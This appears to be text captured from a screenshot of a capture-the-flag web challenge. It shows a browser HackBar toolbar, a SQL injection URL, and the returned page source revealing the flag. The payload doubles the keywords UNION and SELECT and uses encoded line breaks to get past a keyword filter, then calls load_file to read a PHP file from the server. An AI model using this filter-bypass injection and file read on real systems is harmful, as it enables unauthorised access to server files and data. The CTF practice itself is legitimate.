 iao~Miao~Miao~ Welcome http://39.96.91.106:5001/?i...
view-source:http://39.96.91.106:5001/?id=0'%0Dununionion%0Dseselectlect%0D1,(lo 搜索
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS
Load URL
Split URL
Execute
view-source:http://39.96.91.106:5001/?id=0'
ununionion
seselectlect
1,(load_file('/var/www/const/flllllllllaaag.php')),3
#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
1 <head>
2
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4
5 <title>Welcome</title>
6
7 </head>
8
9 <body>
0
1 Your Login name:<?php
2 $flag="iscc{eeeeeasy_web!!666666}";
3 ?><br>Your Password:3</font>
4